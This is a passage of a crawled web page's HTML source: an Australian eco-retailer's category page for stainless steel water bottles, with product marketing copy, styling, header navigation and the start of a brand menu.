

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shopnaturally.com.au/water-bottles/stainless-steel/?brand=1189
body_size: 45660
content:
<!doctype html>
<html lang="en">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Stainless Steel Water Bottles. Popular 1 litre plus larger in store.  | Shop Naturally"/>
<meta name="description" content="A quality stainless steel water bottle with a polished interior resists bacteria growth and delivers a clean taste. Only premium bottles at the best prices in Australia"/>
<meta name="keywords" content="stainless steel water bottles, stainless steel drink bottles, stainless steel water bottles australia, stainless steel bottle, reusable stainless steel bottles, reusable stainless steel water bottles, steel water bottle online shopping, stainless steel bottles"/>
<meta name="robots" content="NOINDEX,NOFOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Stainless Steel Water Bottles. Popular 1 litre plus larger in store.  | Shop Naturally</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shopnaturally.com.au/static/version1762861202/_cache/merged/c068ae26af5868c8ca317f1062e0054b.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/css/styles-l.min.css" />
















<link  href="https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU" />
<link  href="//fonts.googleapis.com/css?family=Noto+Sans" />
<link  rel="icon" type="image/x-icon" href="https://www.shopnaturally.com.au/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.shopnaturally.com.au/media/favicon/stores/1/favicon.png" />
<link  rel="canonical" href="https://www.shopnaturally.com.au/water-bottles/stainless-steel/" />
<link rel="preload" src="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
        <noscript><link rel="stylesheet" src="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" /></noscript>
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">


<style type="text/css">
.cms-home .page-title-wrapper{ display: none;}
.grand.totals.excl{display:none}
body.minicart_active .page-wrapper .page-header .minicart-wrapper.active .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper ol#mini-cart li.item.product.product-item .product .product-item-details .product.options{font-size: 14px;
                                                color: #2d2d2d;
                                                font-weight: 300;
                                                font-family: "LatoLight";
                                                text-align: left;
                                                width: 100%;
                                                display: inline-block;}

body.minicart_active .page-wrapper .page-header .minicart-wrapper.active .block-minicart #minicart-content-wrapper .block-content .subtotal+.actions .primary .paypal.checkout{display: none;}
.stock.available, .stock.unavailable{text-transform: uppercase;}
</style>

<link rel="preconnect" src="https://cdn.icomoon.io">
<link rel="preconnect" src="https://www.gstatic.com">        <link rel='next' href='https://www.shopnaturally.com.au/water-bottles/stainless-steel/?brand=1189&p=2' />
        

    
                            
    

    
    








            <meta property="og:type" content="og:product" />
        <meta property="og:title" content="Stainless Steel Water Bottles. Popular 1 litre plus larger in store.  | Shop Naturally" />
        <meta property="og:image" content="https://www.shopnaturally.com.au/media/category/cache/c/a/category-sswb-free-brush_1.jpg" />
        <meta property="og:description" content="&lt;p&gt;Naturally BPA Free, our stainless steel water bottles are all made from premium quality stainless steel which is 304 food grade. They are available either in single wall bottles or double walled insulated body which are designed to keep your cold drinks cold and your hot drinks warm for extended periods of time.&nbsp;&lt;/p&gt;
&lt;p&gt;We only stock premium water bottle brands who not only take the time to develop the quality of the bottles but also the lids. It’s important to be able to buy replacement lids and we have you covered. Klean Kanteen Australia have one of the most versatile set of lids on the market for their bottle range taking you from a kids sippy cap through to a sports cap and for their TKWide range with a wide mouth and multiple lid options, smoothie cup lids, cafe caps and straw lids. Choose from sizes from 355ml through to 1900ml.&lt;/p&gt;
&lt;h2&gt;Why choose a stainless steel water bottle?&lt;/h2&gt;
&lt;p&gt;A water bottle made from durable stainless steel is a lot tougher than one made of glass. It&#039;s far less likely to break if you drop it, especially if you carry a drink bottle around everyday for a full days hydration needs. Your bottle made from stainless steel will be long lasting compared to a flimsy plastic one that will break down over time and get scratched and make the water taste funny.&lt;/p&gt;
&lt;p&gt;Stainless steel won&#039;t retain flavour, so if you can stay hydrated with water and swap to iced tea or fruit juice and back to water and you won&#039;t retain the taste of your last drink.&lt;/p&gt;
&lt;p&gt;If your stainless steel drink bottle is insulated you can even carry hot liquids in them, depending on the lid. A sports cap is usually only suited to cold drinks, but most screw lids are fine for hot drinks.&lt;/p&gt;
&lt;h2&gt;Is it safe to drink from a stainless steel bottle?&lt;/h2&gt;
&lt;p&gt;Yes. We only sell water bottles made from food grade stainless steel. A small number of people can taste a metallic taste in the water from a stainless steel bottle. It&#039;s rare and caused by a sensitivity to the taste of nickel which is naturally found in stainless steel. This issue is more likely to be found in cheap brands who don&#039;t polish the inside of the bottles properly in the manufacturing process. This is one reason we only stock quality brands with lasting durability and a premium finish. You can stay regularly hydrated for years with the same bottle. Just replace your sports cap or straw lid from time to time and ensure you keep the bottle clean.&lt;/p&gt;" />
        <meta property="og:url" content="https://www.shopnaturally.com.au/water-bottles/stainless-steel/" />
        
            <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="" />
        <meta name="twitter:title" content="Stainless Steel Water Bottles. Popular 1 litre plus larger in store.  | Shop Naturally" />
                    <meta name="twitter:description" content="&lt;p&gt;Naturally BPA Free, our stainless steel water bottles are all made from premium quality stainless steel which is 304 food grade. They are available either in single wall bottles or double walled insulated body which are designed to keep your cold drinks cold and your hot drinks warm for extended periods of time.&nbsp;&lt;/p&gt;
&lt;p&gt;We only stock premium water bottle brands who not only take the time to develop the quality of the bottles but also the lids. It’s important to be able to buy replacement lids and we have you covered. Klean Kanteen Australia have one of the most versatile set of lids on the market for their bottle range taking you from a kids sippy cap through to a sports cap and for their TKWide range with a wide mouth and multiple lid options, smoothie cup lids, cafe caps and straw lids. Choose from sizes from 355ml through to 1900ml.&lt;/p&gt;
&lt;h2&gt;Why choose a stainless steel water bottle?&lt;/h2&gt;
&lt;p&gt;A water bottle made from durable stainless steel is a lot tougher than one made of glass. It&#039;s far less likely to break if you drop it, especially if you carry a drink bottle around everyday for a full days hydration needs. Your bottle made from stainless steel will be long lasting compared to a flimsy plastic one that will break down over time and get scratched and make the water taste funny.&lt;/p&gt;
&lt;p&gt;Stainless steel won&#039;t retain flavour, so if you can stay hydrated with water and swap to iced tea or fruit juice and back to water and you won&#039;t retain the taste of your last drink.&lt;/p&gt;
&lt;p&gt;If your stainless steel drink bottle is insulated you can even carry hot liquids in them, depending on the lid. A sports cap is usually only suited to cold drinks, but most screw lids are fine for hot drinks.&lt;/p&gt;
&lt;h2&gt;Is it safe to drink from a stainless steel bottle?&lt;/h2&gt;
&lt;p&gt;Yes. We only sell water bottles made from food grade stainless steel. A small number of people can taste a metallic taste in the water from a stainless steel bottle. It&#039;s rare and caused by a sensitivity to the taste of nickel which is naturally found in stainless steel. This issue is more likely to be found in cheap brands who don&#039;t polish the inside of the bottles properly in the manufacturing process. This is one reason we only stock quality brands with lasting durability and a premium finish. You can stay regularly hydrated for years with the same bottle. Just replace your sports cap or straw lid from time to time and ensure you keep the bottle clean.&lt;/p&gt;" />
                    <meta name="twitter:image" content="https://www.shopnaturally.com.au/media/category/cache/c/a/category-sswb-free-brush_1.jpg" />

                </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-water-bottles-stainless-steel category-stainless-steel page-layout-2columns-left catalog-category-view page-layout-category-full-width">
        <noscript>
  <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K877X9T"
    height="0" width="0" style="display:none;visibility:hidden"
    loading="lazy"> <!-- Load the noscript part asynchronously -->
  </iframe>
</noscript>




<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<div class="header_links_left">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://www.shopnaturally.com.au/eco-rewards"><strong>10% off first order. Exclusions apply. Learn how ></strong></a>  <strong> |  <a href="https://www.shopnaturally.com.au/customer/account/create/">Register a new account</a>  |  <a href="https://www.shopnaturally.com.au/deals-gifts">Deals & Gifts</a></strong>  </div></div>

<div class="header_links_left mobile">
    </div>



<style type="text/css">

.panel.header .header_links_left.mobile{
    display: none;
}

.page-header .header.content {
    margin: 30px 20px 30px;
}

.page-header .header.content .logo{
    margin: 0px;
}

.panel.header .header_links_left{
    width: 100%;
    display: inline-block;
    text-align: center;
}

.panel.header .header_links_left a, .header_links_left strong{
    font-size: 16px;
    line-height: 22px;
    color: #54730C;
    font-weight: 400;
    text-align: center;
}

.page-header .header.content .block-search, .page-header .amsearch-wrapper-block{
    position: absolute;
    margin: 0px auto;
    left: 0;
    right: 0;
    max-width: 500px;
    width: 100%;
    top: 9px;
}

.header.content ul.header.links{
    display: inline-block;
    float: right;
    margin: 5px 0px 0px;
}

.header.content ul.header.links >li{
    margin: 0px;
    padding: 0px;
    display: none;
}

.header.content ul.header.links >li.link.authorization-link, .header.content ul.header.links >li.link.wishlist{
    display: inline-block;
    float: right;
}

.header.content ul.header.links >li.link.wishlist{
    margin-left: 35px;
}

.header.content ul.header.links >li.link.authorization-link >a{
    display: inline-block;
    font-size: 12px;
    line-height: 22px;
    color: #757575;
    font-weight: 400;
}

.header.content ul.header.links >li.link.wishlist >a{
    font-size: 0px;
}

.header.content .minicart-wrapper .action.showcart >span.text.minicart-text{
    display: none;
}

.header.content .minicart-wrapper{
    margin-left: 35px;
    margin-top: 5px;
}

.header.content .minicart-wrapper .action.showcart .counter.qty{
    height: 31px !important;
    line-height: 31px !important;
    width: 31px;
    border-radius: 50%;
    background: #a8cf3b;
    margin: 0px;
    font-size: 16px;
    color: #ffffff;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
}

.header.content .block.block-search.smile_search .search-autocomplete .smile-elasticsuite-autocomplete-result .autocomplete-list dd.product_list .product.details.product-item-details .product-item-name{
    line-height: normal;
}

.header.content .block.block-search.smile_search.no_result{
    height: auto;
}

.header.content .block.block-search.smile_search .search-autocomplete .smile-elasticsuite-autocomplete-result .autocomplete-list dd.product_list:nth-child(n+6) {
    display: none;
}

.header.content .block.block-search.smile_search .search-autocomplete .smile-elasticsuite-autocomplete-result{
    word-wrap: break-word;
    word-break: break-all;
}

.header.content .block.block-search.smile_search .search-autocomplete .smile-elasticsuite-autocomplete-result dl.term dd .qs-option-name{
    width: 80%;
}

@media screen and (max-width: 1440px) {
    .header.content .block.block-search.smile_search .search-autocomplete .smile-elasticsuite-autocomplete-result{
        grid-template-columns: 200px 1fr;
    }
}

@media screen and (max-width: 1300px) {

    .header.content .block.block-search.smile_search .container_search{
        padding: 70px 30px 0;
        max-width: inherit;
    }

}


@media screen and (max-width: 1200px) {
    .header.content ul.header.links >li.link.wishlist, .header.content .minicart-wrapper{
        margin-left: 15px;
    }
}

@media screen and (max-width: 1160px) {
    .page-header .header.content .block-search, .page-header .amsearch-wrapper-block{
        max-width: 400px;
    }
    .header.content .search_field{
        max-width: 400px;
    }

    .header.content .block.block-search.smile_search .search-autocomplete .smile-elasticsuite-autocomplete-result .autocomplete-list dd.product_list .product.details.product-item-details .stock_price_block .price-box .price-label{
        font-size: 0px;
    }

    .header.content .block.block-search.smile_search .search-autocomplete .smile-elasticsuite-autocomplete-result {
        grid-template-columns: 200px 1fr;
        padding: 60px 0px;
        grid-gap: 35px 35px;
    }

    .header.content .block.block-search.smile_search .search-autocomplete .smile-elasticsuite-autocomplete-result .autocomplete-list .autocomplete-list-title{
        font-size: 18px;
    }
}


@media screen and (max-width: 1090px) {
    .header.content .block.block-search.smile_search .search-autocomplete .smile-elasticsuite-autocomplete-result .autocomplete-list dd.product_list{
        width: calc((100% - 60px)/4);
        margin: 0 15px 20px 0;
    }

    .header.content .block.block-search.smile_search .search-autocomplete .smile-elasticsuite-autocomplete-result .autocomplete-list dd.product_list .product.details.product-item-details{
        margin: 0px;
    }
}

@media screen and (max-width: 1050px) {
    .page-header .header.content .block-search, .page-header .amsearch-wrapper-block{
        max-width: 300px;
    }
    .header.content .search_field{
        max-width: 300px;
    }
}


@media screen and (max-width: 991px) {

    .header.content .block.block-search.smile_search .search-autocomplete{
        margin-top: 0px;
    }

    .header.content .block.block-search.smile_search .block.block-content form#minisearch-form-top-search .field.search .control input{
        position: inherit;
    }

    .header.content .block.block-search.smile_search .block.block-content form#minisearch-form-top-search .field.search .label{
        display: none;
    }

    .page-header .header.content .logo{
        margin: 0px 0px 0px 40px;
    }

    .page-header .header.content{
        padding: 0px 0px 55px;
    }

    .page-header .header.content .block-search, .page-header .amsearch-wrapper-block{
        top: 70px;
        padding: 0px;
    }

    .header.content .search_field{
        top: 70px;
        padding: 0px;
    }

    .page-header .panel.wrapper{
        background: #efefef;
        display: block;
    }

    .panel.header .header_links_left{
        display: none;
    }

    .panel.header .header_links_left.mobile{
        display: block;
    }

    .block.block-search .block.block-content #search_mini_form .field.search input{
        margin-bottom: 0px;
        margin-top: 0px;
        position: absolute;
        left: inherit;
        right: inherit;
        bottom: 5px;
        z-index: 0;
    }

    .block-search .label:before{
        z-index: 111111111;
        position: relative;
    }

}

@media screen and (max-width: 970px) {

    .header.content .block.block-search.smile_search .search-autocomplete .smile-elasticsuite-autocomplete-result{
        padding: 60px 0px;
        grid-gap: inherit;
        display: flex;
        flex-flow: row wrap;
    }

    .header.content .block.block-search.smile_search .search-autocomplete .smile-elasticsuite-autocomplete-result dl.term{
        order: 0;
        width: 48%;
        display: inline-block;
        margin-right: 4%;
    }

    .header.content .block.block-search.smile_search .search-autocomplete .smile-elasticsuite-autocomplete-result dl.product{
        order: 2;
        width: 100%;
        display: inline-block;
    }

    .header.content .block.block-search.smile_search .search-autocomplete .smile-elasticsuite-autocomplete-result dl.category{
        order: 1;
        display: inline-block;
        width: 48%;
    }

    .header.content .block.block-search.smile_search .search-autocomplete .smile-elasticsuite-autocomplete-result .view_all_result{
        order: 3;
        width: 100%;
        display: inline-block;
    }

    .header.content .block.block-search.smile_search{
        overflow-y: scroll;
        scroll-behavior: auto;
        height: 90%;
    }

}

@media screen and (max-width: 768px) {

    .header.content .block.block-search.smile_search .search-autocomplete.no_result .smile-elasticsuite-autocomplete-result{
        padding: 35px 0px;
    }

    .page-header .header.content .block-search, .page-header .amsearch-wrapper-block {
        max-width: 100%;
    }
    .header.content .search_field{
        max-width: 100%;
    }
}

@media screen and (max-width: 767px) {
    .header.content .logo {
        left: 45px;
    }

    .page-header .amsearch-wrapper-block:before{
        display: none;
    }

    .header.content ul.header.links{
        padding: 0px;
    }

    .block-collapsible-nav{
        top: 0px;
    }

}

@media screen and (max-width: 640px) {

    .header.content .block.block-search.smile_search .search-autocomplete .smile-elasticsuite-autocomplete-result .autocomplete-list dd.product_list{
        width: calc((100% - 30px)/2);
        margin: 0 30px 20px 0;
    }


    .header.content .block.block-search.smile_search .search-autocomplete .smile-elasticsuite-autocomplete-result .autocomplete-list dd.product_list:nth-child(2n+3){
        margin: 0px 0px 20px;
    }
}

@media screen and (max-width: 575px) {
    .header.content ul.header.links>li.link.wishlist{
        display: none;
    }

    .header.content .minicart-wrapper{
        position: inherit;
        right: inherit;
    }

    .page-header .header.content .block-search, .page-header .amsearch-wrapper-block, .header.content .search_field{
        top: 56px;
    }

    

    .header.content ul.header.links>li.link.authorization-link>a{
        font-size: 0px;
    }

    .page-header .header.content{
        padding: 0px 0px 45px;
    }

    .page-header .header.content .logo{
        display: inline-block;
        vertical-align: middle;
        margin: 7px 0px 0px 40px;
        position: inherit;
        left: inherit;
    }

    .header.content .nav-toggle{
        top: 4px;
    }

    .page-header .header.panel{
        padding: 10px 25px;
    }

    .panel.header .header_links_left a, .header_links_left strong{
        font-size: 12px;
        color: #54730C;
        font-weight: 400;
    }

}

@media screen and (max-width: 480px) {
    .page-header .header.content{
        margin: 10px 10px 10px;
    }

    .header.content .minicart-wrapper .action.showcart .counter.qty{
        position: absolute;
        right: -1px;
        top: -4px;
        width: 23px;
        height: 23px !important;
        line-height: 23px !important;
        font-size: 11px;
    }

    .header.content .block.block-search.smile_search .block.block-content form#minisearch-form-top-search .field.search{
        width: calc(100% - 50px);
    }

    .header.content .block.block-search.smile_search .block.block-content form#minisearch-form-top-search .actions{
        width: 50px;
    }

    .header.content .block.block-search.smile_search .block.block-content form#minisearch-form-top-search .actions button{
        font-size: 0px;
        background-position: center;
    }

    .header.content .block.block-search.smile_search .container_search{
        padding: 70px 15px 0;
    }

    .header.content .block.block-search.smile_search .block.block-content .close-search{
        width: 16px;
    }

    .header.content .block.block-search.smile_search .block.block-content form#minisearch-form-top-search .field.search .control input{
        font-size: 14px;
    }
}

@media screen and (max-width: 480px) {
    .page-header .header.content .logo{
        position: absolute;
        top: 7px;
    }
}

@media screen and (max-width: 320px) {
    .header.content .block.block-search.smile_search .search-autocomplete .smile-elasticsuite-autocomplete-result{
        padding: 20px 0px;
    }

    .header.content .block.block-search.smile_search .search-autocomplete .smile-elasticsuite-autocomplete-result dl.term{
        margin: 0px;
        width: 100%;
    }

    .header.content .block.block-search.smile_search .search-autocomplete .smile-elasticsuite-autocomplete-result dl.category{
        width: 100%;
    }
}

</style></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.shopnaturally.com.au/"
    title="Shop&#x20;Naturally"
    aria-label="store logo">
    <img src="https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/images/logo_resize.png"
         title="Shop&#x20;Naturally"
         alt="Shop&#x20;Naturally"
            width="300"            height="48"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.shopnaturally.com.au/checkout/cart/"
       data-bind="scope: 'minicart_content'" aria-label="CART">
        <span class="text minicart-text">CART</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": false,
                "closeOnClickOutside": false,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<ul class="header links"><li><a href="https://www.shopnaturally.com.au/customer/account/" id="idvO50PNDs" >My Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.shopnaturally.com.au/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>


<li class="link authorization-link" data-label="or">
    <a href="https://www.shopnaturally.com.au/customer/account/login/referer/aHR0cHM6Ly93d3cuc2hvcG5hdHVyYWxseS5jb20uYXUvd2F0ZXItYm90dGxlcy9zdGFpbmxlc3Mtc3RlZWwvP2JyYW5kPTExODk%2C/"        >Join / Login</a>
</li>

    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'Default&#x20;welcome&#x20;msg&#x21;'"></span>
                <!-- /ko -->
    </li>
    
<li><a href="https://www.shopnaturally.com.au/customer/account/create/" id="idncE9jTIu" >Create an Account</a></li><li class="nav item"><a href="https://www.shopnaturally.com.au/contact/">My Contact</a></li></ul>

<div class="search_field">
    <div class="control">
        <input type="text" class="customer_search" id="customer_search" placeholder="Search entire store here..." />
        <div class="action_search"></div>
    </div>
</div>


<div class="block block-search smile_search" style="display:none;">
    <div class="block block-title">
        <strong>Search</strong>
    </div>

    <div class="container_search">
        <div class="block block-content">
            <button class="close-search" aria-label="Close Search" title="Close Search"></button>
            <form
                id="minisearch-form-top-search"
                class="form minisearch"
                action="https://www.shopnaturally.com.au/catalogsearch/result/"
                method="get"
            >
                <div class="field search">
                    <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                        <span>Search</span>
                    </label>

                    <div class="control">
                        <input
                            id="minisearch-input-top-search"
                            type="text"
                            name="q"
                            value=""
                            placeholder="Search entire store here..."
                            class="input-text"
                            maxlength="128"
                            role="combobox"
                            aria-haspopup="false"
                            aria-autocomplete="both"
                            aria-expanded="false"
                            autocomplete="off"
                            data-block="autocomplete-form"
                            data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.shopnaturally.com.au&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Search&#x20;terms&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Products&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Categories&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Attributes&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x24;&#x25;s&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;.&quot;,&quot;groupSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;2&quot;&#x7D;&#x7D;"
                        />
                    </div>
                </div>

                <div class="actions">
                    <button
                        type="submit"
                        title="Search"
                        class="action search"
                    >
                        <span>Search</span>
                    </button>
                </div>
            </form>
        </div>
        <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

            </div>
</div>
</div>

    
</header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation">
    <ul>
                    <li class="first_level_sub_menu">
                                    <a href="https://www.shopnaturally.com.au/brands">Brands</a>
                                                <span class="expand_main"></span>
                                    <div class="mega_menu_block">
                        <div class="mega_menu_block_inner">

                            <div class="mobile_first_level_cat">
                                <span class="back_to_main">Back</span>
                                                                    <a href="https://www.shopnaturally.com.au/brands">Brands</a>
                                                            </div>

                                                            <div class="left_side_content">
                                    <div class="mega_menu_brand_block">
                                        <div class="brand_tab_items">
                                            <div class="brand_item">
                                                                                            <a href="https://www.shopnaturally.com.au/brands" class="test">Shop All Brands</a>
                                                                                            
                                            </div>

                                            
                                            <div class="brand_item">
                                                <div class="brand_item_title">
                                                    <p>TOP 10 AUSSIE BRANDS</p>
                                                </div>
                                                <ul class="top_australian_brand_items">
                                                                                                        <li class="top_australian_brand_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/abode-cleaning/">Abode Cleaning</a>
                                                    </li>
                                                                                                        <li class="top_australian_brand_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/ere-perez/">Ere Perez</a>
                                                    </li>
                                                                                                        <li class="top_australian_brand_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/meadow-marrow/">Gevity RX</a>
                                                    </li>
                                                                                                        <li class="top_australian_brand_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/green-essentials/">Green Essentials</a>
                                                    </li>
                                                                                                        <li class="top_australian_brand_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/kin-kin-naturals/">Kin Kin Naturals</a>
                                                    </li>
                                                                                                        <li class="top_australian_brand_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/la-mav/">La Mav</a>
                                                    </li>
                                                                                                        <li class="top_australian_brand_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/no-nasties/">No Nasties</a>
                                                    </li>
                                                                                                        <li class="top_australian_brand_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/the-happy-sparrow/">The Happy Sparrow</a>
                                                    </li>
                                                                                                        <li class="top_australian_brand_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/vanessa-megan/">Vanessa Megan</a>
                                                    </li>
                                                                                                    </ul>
                                            </div>
                                            
                                            
                                            <div class="brand_item">
                                                <div class="brand_item_title">
                                                    <p>TOP 10 INTERNATIONAL BRANDS</p>
                                                </div>
                                                <ul class="top_australian_brand_items">
                                                                                                        <li class="top_australian_brand_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/acure-organics/">Acure Organics</a>
                                                    </li>
                                                                                                        <li class="top_australian_brand_item">
